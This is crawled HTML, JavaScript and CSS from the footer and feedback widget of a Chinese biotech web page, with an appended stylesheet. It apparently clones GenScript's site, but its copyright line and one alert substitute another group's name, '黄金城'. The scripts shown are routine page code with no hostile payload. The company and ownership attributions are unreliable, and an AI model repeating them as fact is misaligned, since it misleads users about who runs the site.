                       <div   date-time="1768123812"   dir="xxifzk"   id="hpt4ab5tdz"    class="col-md-6  pr-0"> <img src="/gsimages/chinese/qrcode-for-jituandingyue.jpg?=2" width="95" height="95" style=" width: 95px!important; height: 95px!important; ">
<p class="text-white"> 集团资讯订阅号</p></div>
                   </div>
                      
                </div>
             </div> 
            <div   date-time="1768123812"   dir="ezmztx"   id="hpt4ab5tdz"    class="col-md-12">
                <div   date-time="1768123812"   dir="ewbkxk"   id="hpt4ab5tdz"    class="footer-item last">
                     <div   date-time="1768123812"   dir="igfzzn"   id="hpt4ab5tdz"    class="row">
                        <div   date-time="1768123812"   dir="mytiyk"   id="hpt4ab5tdz"    class="col-md-12 col-lg-4 text-center d-md-flex justify-content-around align-items-center">
                          
                           
                           
                        </div>
                        <div   date-time="1768123812"   dir="llspfq"   id="hpt4ab5tdz"    class="col-md-12 col-lg-8 text-right">
                             © 2004-2025 南京&#40644;&#37329;&#22478;&#38598;&#22242;生物科技有限公司 版权所有  |
                               <a data-lbl="business-license" href="/business-license.html" target="_blank">营业执照</a>  |  <br>
                                
                                  |
                                
                                  <a data-lbl="privacy-policy" href="/privacy_policy.html">本网站所有信息仅针对中国地区客户</a>
                         </div>
                     </div>
                </div>
            </div>
        </div>
    </div> 
</footer>

  

  
  

<style>
.h10 {
  height: 10px;
  clear: both;
}
.feedback .text-red{
    color:red;
    margin-right:5px;
    display:none;
}
   .feedback .btn-default,
   .feedback .btn-default:visited,
   .feedback .btn-default[disabled],
   .feedback .btn-default:active {
        position: relative;
        display: inline-block;
        /*text-transform: uppercase;*/
        background-color: #1d73dd;
        color: #ffffff;
        font-weight: 400;
        overflow: hidden;
        cursor: pointer;
        border: 1px solid #1d73dd;
        border-radius: 0px;
    }
    
  .feedback .btn-default:hover {
        background: #0a49b4;
        color: #ffffff;
        -moz-transition: all 300ms ease;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -o-transition: all 300ms ease;
        transition: all 300ms ease;
    }
    
  .feedback .btn-default.btn-sm {
        font-size: 14px;
        padding: 2px 24px;
    }
    /*dislog*/
    
    .ui-widget-header {
        background: #ffffff;
    }
    
    .ui-dialog-buttonset button {
        padding: 5px 10px;
        border: 1px solid #1d73dd !important;
        border-radius: 0px !important;
        outline: none;
        background: #ffffff !important;
        color: #1d73dd !important;
        font-weight: normal !important;
        font-size: 14px !important;
    }
    

    /*feedback*/
    
    .feedback {
        position: fixed;
        right: 0;
        bottom: 150px;
        z-index: 1501;
        //display:none;
    }
    
    .feedback-text {
        cursor: pointer;
        transition: all 0.3s;
        transform: translateX(5px);
    }
   .feedback-text img{
        width:46px;
    }
    .feedback-text:hover {
        transform: translateX(0px);
    }
    
    .feedback-details {
        background: #ffffff;
        padding: 20px;
        box-shadow: 0 0 5px #cccccc;
        position: absolute;
        bottom: 0;
        left:46px;
        transition: all 0.5s;
    }
    
    .feedback-details.active {
        transform: translateX(-100%);
    }
    
   .feedback .rating {
        position: relative;
        display: flex;
        width: 380px;
    }
    
   .feedback .rating .item {
        position: relative;
        flex: 1;
        padding: 5px 0;
        text-align: center;
        cursor: pointer;
    }
    
      .feedback .rating .item input {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        border-radius: 0;
        opacity: 0;
    }
    
      .feedback .rating-smile {
        width: 40px;
        height: 40px;
        position: relative;
        display: inline-block;
        margin: 5px auto;
        background-size: 100% 100%;
        border-radius: 100%;
    }
    
       .feedback .rating .item:hover .rating-smile-1 {
        background: url(/gsimages/index/icon-smail-1-on.png);
        background-size: 100% 100%;
    }
    
     .feedback .rating .item:hover .rating-smile-2 {
        background: url(/gsimages/index/icon-smail-2-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating .item:hover .rating-smile-3 {
        background: url(/gsimages/index/icon-smail-3-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating .item:hover .rating-smile-4 {
        background: url(/gsimages/index/icon-smail-4-on.png);
        background-size: 100% 100%;
    }
    
       .feedback .rating .item:hover .rating-smile-5 {
        background: url(/gsimages/index/icon-smail-5-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-1 {
        background: url(/gsimages/index/icon-smail-1-off.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-1.active {
        background: url(/gsimages/index/icon-smail-1-on.png);
        background-size: 100% 100%;
    }
    
     .feedback .rating-smile-2 {
        background: url(/gsimages/index/icon-smail-2-off.png);
        background-size: 100% 100%;
    }
    
     .feedback .rating-smile-2.active {
        background: url(/gsimages/index/icon-smail-2-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-3 {
        background: url(/gsimages/index/icon-smail-3-off.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-3.active {
        background: url(/gsimages/index/icon-smail-3-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-4 {
        background: url(/gsimages/index/icon-smail-4-off.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-4.active {
        background: url(/gsimages/index/icon-smail-4-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-5 {
        background: url(/gsimages/index/icon-smail-5-off.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating-smile-5.active {
        background: url(/gsimages/index/icon-smail-5-on.png);
        background-size: 100% 100%;
    }
    
      .feedback .rating .item .level {
        position: relative;
        display: inline-block;
        width: 100%;
        text-align: center;
    }
    
    .feedback .star {
        background-image: url(/gsimages/support/rating-star.png);
        background-position: left -25px;
        background-size: 100%;
        display: inline-block;
        width: 13px;
        height: 13px;
        line-height: 14px;
       float: none; 
        cursor: pointer;
        zoom: 1;
    }
    
      .feedback .rating .item:hover .level .star {
        background-position: left -37px;
    }
    
      .feedback .star-full {
        background-position: left -37px;
    }
    
      .feedback .rating .item .desc {
        margin-bottom: 0;
        color: #ffc107;
        opacity: 0;
        transition: all 0.3s;
        font-size: 14px;
    }
    
      .feedback .rating .item:hover .desc {
        opacity: 1;
        transform: translateY(-5px);
    }
    
     .feedback .rating .item.active .desc {
        opacity: 1;
        transform: translateY(-5px);
        color: #ffc107;
    }
    
    .feedback-details textarea,
    .feedback-details input[type="text"] {
        width: 100%;
        max-width: 100%;
        border: 1px solid #CCCCCC;
        font-size: 14px;
        color: #333333 !important;
        outline: none;
    }
    
      .feedback .feedback-details textarea:focus,
      .feedback .feedback-details textarea:focus-visible,
      .feedback .feedback-details input[type="text"]:focus,
      .feedback .feedback-details input[type="text"]:focus-visible {
        border: 1px solid #1d73dd;
        outline: none;
    }
    
       .feedback .feedback-details .iconfont {
        font-size: 20px;
        position: absolute;
        right: 10px;
        top: 10px;
        cursor: pointer;
    }
    
      .feedback .feedback-details .iconfont:hover {
        color: #333333;
    }
    
     .feedback  input[name='fbdepartment[star]'] {
        height: 0;
        padding: 0;
        border: none;
        opacity: 0;
    }
    /*mask*/
    
    .mask-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        z-index: 9;
        display: none;
        background: rgba(0, 0, 0, 0.5);
    }
    
   .feedback .show-email {
        display: none;
    }
    
   .feedback .no-email {
        display: inline-block;
    }
    
   .feedback .low-score p,
   .feedback .low-score a {
        font-size: 14px;
    }
    
   .feedback .low-score a {
        cursor: pointer;
        color: #333333;
        margin-right: 20px;
    }
    
  .feedback .low-score {
        display: none;
        width: 380px;
        padding-top: 10px;
    }
    
   .feedback .ui-draggable .ui-dialog-titlebar {
        cursor: move;
        border: none;
        border-bottom: none;
    }
    
   .feedback .ui-dialog .ui-dialog-content {
        padding: 50px;
        text-align: center;
        line-height: 20px;
    }
/*    .ui-widget-header .ui-icon.ui-icon-closethick {
  background-image: none !important;
  text-indent: inherit;
  color: #333333 !important;
  height: 20px;
}*/
a.ui-dialog-titlebar-close:hover{
    text-decoration:none;
}
    @media only screen and (max-width:400px) {
          .feedback .rating {
            width: 320px;
        }
          .feedback .low-score {
            width: 320px;
        }
   .feedback .star {
background-position: left -21px;
background-size: 100%;
display: inline-block;
width: 11px;
height: 11px;
line-height: 14px;
cursor: pointer;
zoom: 1;
}
   .feedback .rating .item:hover .level .star{
background-position: left -32px;
}
     .feedback  .star-full {
        background-position: left -32px;
    }
    }
</style>

<div   date-time="1768123812"   dir="xdrbtj"   id="hpt4ab5tdz"    class="feedback">
    <div   date-time="1768123812"   dir="hqzbnq"   id="hpt4ab5tdz"    class="feedback-text">
        <img src="/gsimages/index/index-feedback.png" />
    </div>
    <div   date-time="1768123812"   dir="dalwge"   id="hpt4ab5tdz"    class="feedback-details">
        <i class="icon iconfont icon-X-66"></i>
        <form method="post" id="monthly_form">
            <div   date-time="1768123812"   dir="vyxvsa"   id="hpt4ab5tdz"    class="high-score">
                <p><strong>喜欢新升级的网站吗？</strong></p>
                <div   date-time="1768123812"   dir="qvbbnh"   id="hpt4ab5tdz"    class="inputM">
                    <div   date-time="1768123812"   dir="eprkmt"   id="hpt4ab5tdz"    class="rating">
                        <div   date-time="1768123812"   dir="thmvrj"   id="hpt4ab5tdz"    class="item">
                            <i class="rating-smile rating-smile-1"></i>
                            <span class="level">
                                <i class="star" cjmark=""></i>
                            
                            </span>
                            <p class="desc">讨厌</p>
                        </div>
                        <div   date-time="1768123812"   dir="nkkdex"   id="hpt4ab5tdz"    class="item">
                            <i class="rating-smile rating-smile-2"></i>
                            <span class="level">
                                <i class="star" cjmark=""></i><i class="star" cjmark=""></i>
                            
                            </span>
                            <p class="desc">不喜欢</p>
                        </div>
                        <div   date-time="1768123812"   dir="zpfoth"   id="hpt4ab5tdz"    class="item">
                            <i class="rating-smile rating-smile-3"></i>
                            <span class="level">
                                <i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i>
                            
                            </span>
                            <p class="desc">一般</p>
                        </div>
                        <div   date-time="1768123812"   dir="tclqkx"   id="hpt4ab5tdz"    class="item">
                            <i class="rating-smile rating-smile-4"></i>
                            <span class="level">
                                <i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i>
                            
                            </span>
                            <p class="desc">喜欢</p>
                        </div>
                        <div   date-time="1768123812"   dir="igdsxy"   id="hpt4ab5tdz"    class="item">
                            <i class="rating-smile rating-smile-5"></i>
                            <span class="level">
                                <i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i><i class="star" cjmark=""></i>
                            </span>
                            <p class="desc">非常喜欢</p>
                        </div>
                    </div>
                </div>
                <input name="fbdepartment[star]" id="" value="" type="hidden" />

                <div   date-time="1768123812"   dir="ztorcz"   id="hpt4ab5tdz"    class="inputM d-flex">
                   <span class="text-red">*</span> <textarea name="comments" id="fbcomments" rows="" cols="" placeholder="请留下您的宝贵意见"></textarea>
                </div>
                <div   date-time="1768123812"   dir="rzgohh"   id="hpt4ab5tdz"    class="h10"></div>
                <div   date-time="1768123812"   dir="pnrdcx"   id="hpt4ab5tdz"    class="inputM input-btn" style="padding-bottom:0;text-align: right;">
                    <input value="提交" class="btn-default btn-sm show-email" type="button" id="feedback_button" onclick="showemail();" style="outline:none">
                    <input value="提交" class="btn-default btn-sm no-email" type="button" id="feedback_button" onclick="ajax_feedback();" style="outline:none">
                </div>
            </div>

            <div   date-time="1768123812"   dir="cqvjrk"   id="hpt4ab5tdz"    class="low-score">

                <div   date-time="1768123812"   dir="idwpnl"   id="hpt4ab5tdz"    class="inputM inputM-email">
                    <p><span class="text-red">*</span>如果您想收到后续信息，请输入您的电子邮件地址</p>
                    <input name="address" id="fbaddress" value="" type="text" placeholder="请输入电子邮箱" />

                </div>
                <div   date-time="1768123812"   dir="fvnmdl"   id="hpt4ab5tdz"    class="h10"></div>
                <div   date-time="1768123812"   dir="jhnfxu"   id="hpt4ab5tdz"    class="inputM input-btn" style="padding-bottom:0;text-align: right;">
                    <a onclick="ajax_feedback();" style="outline:none">Skip</a>
                    <input value="提交" class="btn-default btn-sm" type="button" id="feedback_button" onclick="ajax_feedback1();" style="outline:none">
                </div>
            </div>
            <input name="formhash" value="" type="hidden">
            <div   date-time="1768123812"   dir="bevdax"   id="hpt4ab5tdz"    class="h10"></div>
            <div   date-time="1768123812"   dir="geefph"   id="hpt4ab5tdz"    class="inputM input-btn" style="padding-bottom:0;text-align: right;">

                <input type="hidden" name="fbreturn_message" id="" value="感谢您的意见和反馈！">
                <input type="hidden" name="fbreturn_url" id="" value="">
                <input type="hidden" name="fbtype" id="" value="feedback">
                <input type="hidden" name="fbsubject" id="" value="GenScript new reversion 2023">
                <input type="hidden" name="fbsend_email" id="" value="susie.dai">
                <input type="hidden" name="fbfrom_email" id="" value="">

            </div>
        </form>

    </div>
</div>

<div   date-time="1768123812"   dir="dpbejz"   id="hpt4ab5tdz"    class="mask-layer"></div>


<script>


    var this_url = window.location.href;
    // var this_url_new = this_url.split(".com")[1];
    const urlText=window.location.search.indexOf('?')>-1?(window.location.search+'&src=newform_success'):(window.location.search+'?src=newform_success');
    const this_url_new =window.location.pathname+urlText;
    $("input[name='fbreturn_url']").val(this_url_new);
             var window_width = $(window).width();
             var dialog_width=700;
             if(window_width>768){
                  dialog_width=700;
              }else{
                  dialog_width=300;
              }
    $(".rating").find(".item").each(function() {

        $(this).click(function() {
            var item_index = $(this).index();
            var item_star = item_index + 1;
            console.log(item_star);
            $(this).find(".rating-smile").addClass("active");
            $(this).siblings().find(".rating-smile").removeClass("active");
            $(this).find(".level").find(".star").eq(item_index).addClass("star-full");
            $(this).find(".level").find(".star").eq(item_index).prevAll().addClass("star-full");
            $(this).siblings().find(".level").find(".star").removeClass("star-full");
            $(this).addClass("active");
            $(this).siblings().removeClass("active");
            $("input[name='fbdepartment[star]']").val(item_star);

            if(item_star < 3) {
                $(".show-email").show();
                $(".no-email").hide();
                $(".text-red").show();
            } else {
                $(".show-email").hide();
                $(".no-email").show();
                $(".text-red").hide();
            }
        })

    })

    function showemail() {
        if( fb_inputValidate()){
        $(".high-score").hide();
        $(".low-score").show();
        }else{
        $(".high-score").show();
        $(".low-score").hide();
         }


    }
    $(".feedback-text").click(function() {
        //$(this).find(".feedback-text").hide();
        $(".mask-layer").show();
        $(this).parent().find(".feedback-details").addClass("active");
        $(".rating").find(".item").removeClass("active");
        $(".rating").find(".rating-smile").removeClass("active");
        $(".rating").find(".star").removeClass("star-full");
        $(".text-red").hide();
        $("#fbcomments").val("");
    })
    $(".feedback-details .icon-X-66").click(function() {
        $(".mask-layer").hide();
        $(".feedback").find(".feedback-details").removeClass("active");
        $(".high-score").delay(500).show();
        $(".low-score").delay(500).hide();
    })
    $(".mask-layer").click(function() {
        $(this).hide();
        $(".feedback").find(".feedback-details").removeClass("active");
    })

    function fb_validate_question() {
        var star_val = $('input[name="fbdepartment[star]"]').val();
        console.log(star_val);
        if(star_val == "") {
            alert("请提交选项!");
            return false
        } else {
            return true
        }
    }
function fb_emailValidate() {
  var regex = /^[\w#]+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
    if ($("#fbaddress").val().trim().length === 0) {
        alert("Please enter your email!");
        return false
    } else if (!regex.test($("#fbaddress").val())) {
        alert("Please enter a vaild email!");
        return false
      } else {
        return true
      }
}

  function fb_inputValidate() {
      if ($("#fbcomments").val().trim().length === 0) {
        alert("请告诉黄金城集团您的使用感受!");
        return false;
      } else {
        return true;
      }
    };


    function fb_validate_form1() {
            if(fb_validate_question() == false) {
                return false;
            } else if(fb_emailValidate() == false){
                return false;
            }else{
                return true
            }
    }
    function fb_validate_form() {
            if(fb_validate_question() == false) {
                return false;
            } else {
                return true;
            }
    }

    function ajax_feedback() {
        if(!fb_validate_form()) {
            return;
        }

        $("#feedback_button").attr("disabled", "disabled");
        $("#feedback_button").val("提交...");

        department = {
            star: $('input[name="fbdepartment[star]"]').val(),
        };
        feedbackpost = {
            department: department,
            comments: $("#fbcomments").val(),
            address: $("#fbaddress").val(),
            return_url: $("input[name='fbreturn_url']").val(),
            return_message: $("input[name='fbreturn_message']").val(),
            type: $("input[name='fbtype']").val(),
            subject: $("input[name='fbsubject']").val(),
            send_email: $("input[name='fbsend_email']").val(),
            from_email: $("input[name='fbfrom_email']").val(),
            formhash: $("input[name=formhash]").val(),
        };

        $.ajax({
            url: "/online_request/general/ajax",
            dataType: 'json',
            type: 'post',
            data: feedbackpost,
            success: function(json) {
        $('#feedback_button').removeAttr('disabled');
        $("#feedback_button").val("提交");
                $(".mask-layer").hide();
                $(".feedback").find(".feedback-details").removeClass("active");
                show_alert_dialog_fb(json.msg);
                $(".high-score").show();
                $(".low-score").hide();
                $(".ui-icon-closethick").addClass("iconfont");
                $(".ui-icon-closethick").addClass("icon-X-66");
                $(".ui-icon-closethick").text("");
            }
        });

    }


    function ajax_feedback1() {
        if(!fb_validate_form1()) {
            return;
        }

        $("#feedback_button").attr("disabled", "disabled");
        $("#feedback_button").val("提交...");

        department = {
            star: $('input[name="fbdepartment[star]"]').val(),
        };
        feedbackpost = {
            department: department,
            comments: $("#fbcomments").val(),
            address: $("#fbaddress").val(),
            return_url: $("input[name='fbreturn_url']").val(),
            return_message: $("input[name='fbreturn_message']").val(),
            type: $("input[name='fbtype']").val(),
            subject: $("input[name='fbsubject']").val(),
            send_email: $("input[name='fbsend_email']").val(),
            from_email: $("input[name='fbfrom_email']").val(),
            formhash: $("input[name=formhash]").val(),
        };

        $.ajax({
            url: "/online_request/general/ajax",
            dataType: 'json',
            type: 'post',
            data: feedbackpost,
            success: function(json) {
                $(".mask-layer").hide();
                $(".feedback").find(".feedback-details").removeClass("active");
                show_alert_dialog_fb(json.msg);
                $(".high-score").show();
                $(".low-score").hide();
                $(".ui-icon-closethick").addClass("iconfont");
                $(".ui-icon-closethick").addClass("icon-X-66");
                $(".ui-icon-closethick").text("");
            }
        });
        $('#feedback_button').removeAttr('disabled');
        $("#feedback_button").val("提交");
    }

    function show_alert_dialog_fb(info, title, link) {
        if(!title) {
            title = "";
        }
        $('#show_alert').html(info);
        $('#show_alert').dialog({
            width: dialog_width,
            modal: true,
            title: title,
            buttons: {
                谢谢: function() {
                    if(link) {
                        window.location = link;
                        $(this).dialog("close");
                    } else {
                        $(this).dialog("close");
                    }

                }
            },
        });
    }
</script>

  

  
  
  
  
  
  <style>
/* *{margin:0;padding:0}
ul{list-style:none}
.header_l img{height:65px;margin-top:10px}
select,input,img,select{vertical-align:middle}*/

.rides-cs {  font-size: 12px;/* background:#7b7b7b; */position: fixed; top:50%;height:auto; right: 0px; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .float-tips { width: 36px; float:left; position: relative; z-index:1;height:auto;}
.rides-cs .float-tips a {display: block;}
.rides-cs .floatR-tips { float: left; overflow:hidden;}
.rides-cs .floatR-tips .cn {background:#7b7b7b;min-height: 50px;border: 1px solid #7b7b7b;padding:3px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;line-height:24px; }
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; left: 0;background-repeat: no-repeat; display:block; padding: 11px;}
.rides-cs .btnOpen { height: auto;background: #7b7b7b;
    border-radius: 6px 0px 0 6px;
    padding: 10px 10px 10px 10px;}
.rides-cs .btnCtn { top:70px; height:160px}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}
.floatR-tips{
   float: right;
}

.rides-cs .cn h3 {
    font-size: 1.4em;
    font-weight: bold;
    margin: 0;
    padding:0;
}
</style>
<div   date-time="1768123812"   dir="dcluil" id="floatTools" class="rides-cs">
  

   <script language="javascript">
if(typeof($.cookie) != 'undefined'){
        console.log("0");
         if($.cookie('PurchaseAgentName')){
document.write('<div   date-time="1768123812"   dir="tdjfuu"   id="hpt4ab5tdz"    class="float-tips">');
document.write('<a style="display:block;" id="aFloatTools_Show" class="btnOpen" title="open" href="javascript:void(0);">')
document.write('<div   date-time="1768123812"   dir="kwsahm"   id="hpt4ab5tdz"    style="font-size:14px;-webkit-transform: rotate(270deg);color: #EFEFEF;margin-top: 105px;"><nobr>Purchasing Agent</nobr></div>');
document.write('<div   date-time="1768123812"   dir="oeczii"   id="hpt4ab5tdz"    style="font-size:20px;-webkit-transform: rotate(180deg);color: #EFEFEF;margin-top:11px;margin-right:3px;">»</div>');
document.write('</a>');
document.write('<a style="display:none;" id="aFloatTools_Hide" class="btnCtn" title="close" href="javascript:void(0);">')
document.write('<div   date-time="1768123812"   dir="hafgio"   id="hpt4ab5tdz"    style="font-size:20px;color: #EFEFEF;    background: #7b7b7b;border-radius: 6px 0px 0 6px;padding: 10px 18px 10px 8px;">»</div>');
document.write('</a>');
document.write('</div>');
document.write('<div   date-time="1768123812"   dir="jfxncu" id="divFloatToolsView" class="floatR-tips" style="height:auto;width: auto;">');
                  document.write('<div   date-time="1768123812"   dir="ihwkjw"   id="hpt4ab5tdz"    class="cn">');
                  document.write('<div   date-time="1768123812"   dir="nbkjvs"   id="hpt4ab5tdz"    style="background:#ffffff; height: 188px; padding:38px 22px">');
                  document.write('<h3 style="text-align:center;">Purchasing Agent</h3>');
                  document.write('<div   date-time="1768123812"   dir="ochppf"   id="hpt4ab5tdz"    class="titZx">You are using the <a href="/customer/agent"><span id="PurchaseAgentName" style="font-weight: 700; display:block; max-width: 140px; overflow: hidden; text-overflow: ellipsis;white-space: nowrap; color:#5f83b2">Agent Name</span></a> genscript portal.</div>');
                  document.write('</div>');
                  document.write('</div>');
                  document.write('</div>');
         }
}

function PurchaseAgentName(){
         $.cookie('PurchaseAgentName', 'Y', { expires: 365 , path: '/'});  
         //$('#PurchaseAfloatToolsgentName').fadeOut();
}

	if($.cookie('PurchaseAgentName')){
                     console.log($.cookie('PurchaseAgentName'));
                         console.log($.cookie('PurchaseAgentName'));
                        $('#PurchaseAgentName').text($.cookie('PurchaseAgentName'));
		}
</script>



  </div>


  

<div   date-time="1768123812"   dir="xdtdmi" id="loadpage" class="hidden" style="top:0px;position: fixed;height: 100%;width: 100%;background-color:rgba(255,255,255,0.8);display:none;z-index: 200000;">
       
       <div   date-time="1768123812"   dir="fnuvvo"   id="hpt4ab5tdz"    style="margin:0 auto;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:200001;"><img src="/gsimages/genscript/icon-water-loading.gif"></div>
</div>





<div   date-time="1768123812"   dir="xxuysa" id="show_alert">
</div>
<style>
#loadpage{
    z-index:19891020 !important;
}
       .ui-dialog .ui-dialog-buttonpane {
             text-align:center;
        }
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
    float: none;
}
/*
       .ui-dialog-buttonset button {
              padding: 5px 10px;
              border: 1px solid #0c4b95 !important;
              border-radius: 3px;
              outline: none;
              color:#0c4b95 !important;
       }
       .ui-dialog-buttonset button:nth-child(2) {
              padding: 5px 10px;
              border: 1px solid #0c4b95 !important;
              color: #ffffff !important;
              background-color: #0c4b95 !important;
              border-radius: 3px;
              outline: none;
       }
       .ui-dialog-buttonset button:hover {
              padding: 5px 10px;
              border: 1px solid #0c4b95;
              border-radius: 3px;
              background: #0c4b95;
              color: #1c94c4 !important;
       }
       .ui-dialog-buttonset button:nth-child(2):hover{
              padding: 5px 10px;
              border: 1px solid #126db3 !important;
              border-radius: 3px;
              background: #126db3 !important;
      }

*/

 .ui-dialog .ui-dialog-buttonpane button {
        margin: 0em .4em .5em 0;
        cursor: pointer;
        background: #1D73DD !important;
        border: 1px solid #1D73DD !important;
        color: #fff !important;
    }
    .ui-dialog-buttonset button {
        padding: 4px 10px !important;
        border-radius: 2px !important;
        outline: none !important;
        color: #1d73dd!important;
    }

    .ui-dialog-buttonset button:hover {
        padding: 4px 10px !important;
        border: 1px solid #004B95 !important;
        border-radius: 2px !important;
        background: #004B95 !important;
        color: #fff !important;
    }
    .ui-dialog-buttonset button:hover  .ui-button-text{
        color: #fff !important;
     }
    .ui-dialog-buttonset button:nth-child(2) {
        padding: 4px 10px !important;
        border-radius: 2px !important;
        outline: none !important;
        background-color: #fff !important;
        border: 1px solid #1D73DD !important;
        color: #1D73DD !important;

    }
    .ui-dialog-buttonset button:nth-child(2):hover {
        padding: 4px 10px !important;
        border-radius: 2px !important;
        background-color: #f6f9ff !important;
        border: 1px solid #004B95 !important;
        color: #004B95 !important;

    }
    .ui-dialog-buttonset button:nth-child(2):hover  .ui-button-text{
        color: #1D73DD !important;
     }
</style>





 
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/genScriptUI.css?1.13
body_size: 20727
content:
/** 字体 **/
/* @font-face {
  font-family: 'DIN2014';
  font-display: swap;
  src: url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.otf'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.eot?#iefix') format('embedded-opentype'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff2') format('woff2'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff') format('woff'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.ttf') format('truetype'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.svg') format('svg');
}

body, a {
  font-family: "Montserrat", "Poppins", sans-serif;
} */

a,
a:link,
a:hover,
a:visited{
    color: #1D73DD;
}

.w-60 {
  width: 3.75rem;
}

.h-60 {
  height: 3.75rem;
}

.rounded-full {
  border-radius: 624.9375rem;
}

.w-full {
  width: 100%;
}

.h-full {
  height: 100%;
}

/* padding start */
.p-0 {
  padding: 0;
}

.p-10 {
  padding: 0.625rem;
}

.p-20 {
  padding: 1.25rem;
}

.p-30 {
  padding: 1.875rem;
}

.px-0 {
  padding-left: 0;
  padding-right: 0;
}

.px-10 {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

.px-12 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-20 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-30 {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}

.py-8 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-10 {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
}

.py-15 {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
}

.py-20 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.pb-10 {
  padding-bottom: 0.625rem;
}

.pt-20 {
  padding-top: 1.25rem;
}

.pb-15 {
  padding-bottom: 0.9375rem;
}

.pr-20 {
  padding-right: 1.25rem;
}

/* padding end */
/* height start */
.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.min-h-0 {
  min-height: 0rem;
}

.min-h-40 {
  min-height: 2.5rem;
}

.min-h-46 {
  min-height: 2.875rem;
}

.min-h-full {
  min-height: 100%;
}

.min-h-screen {
  min-height: 100vh;
}

.max-h-0 {
  max-height: 0rem;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.max-h-48 {
  max-height: 3rem;
}

.max-h-180 {
  max-height: 11.25rem;
}

.max-h-260 {
  max-height: 16.25rem;
}

.h-0 {
  height: 0rem;
}

.h-20 {
  height: 1.25rem;
}

.h-40 {
  height: 2.5rem;
}

.h-46 {
  height: 2.875rem;
}

.h-48 {
  height: 3rem;
}

.h-60 {
  height: 3.75rem;
}

.h-32 {
  height: 2rem;
}

.h-58 {
  height: 3.625rem;
}

.h-180 {
  height: 11.25rem;
}

.h-260 {
  height: 16.25rem;
}

/* height end */
/* margin start */
.m-0 {
  margin: 0;
}

.mx-12 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-20 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.my-200 {
  margin-top: 12.5rem;
  margin-bottom: 12.5rem;
}

.my-12 {
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-30 {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}

.my-80 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-4 {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mt-10 {
  margin-top: 0.625rem;
}

.mt-20 {
  margin-top: 1.25rem;
}

.mt-30 {
  margin-top: 1.875rem;
}

.mt-48 {
  margin-top: 3rem;
}

.mb-4 {
  margin-bottom: 0.25rem;
}

.mb-5 {
  margin-bottom: 0.3125rem;
